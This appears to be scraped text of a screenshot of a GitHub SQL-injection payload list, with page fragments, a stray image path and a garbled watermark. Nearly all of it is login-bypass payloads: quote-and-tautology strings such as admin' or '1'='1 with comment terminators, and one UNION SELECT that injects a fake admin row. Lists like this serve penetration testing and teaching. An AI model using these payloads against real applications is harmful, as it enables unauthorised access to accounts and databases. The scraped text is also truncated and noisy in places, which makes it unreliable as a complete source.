 Blind SQL Injection | OWASP Fo
Sign-in | Signup
Settings
GitHub - payloadbox/sql-inject
https://github.com/payloadbox/sql-injection-payload-list
13
3
README
MIT license
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
ûdemy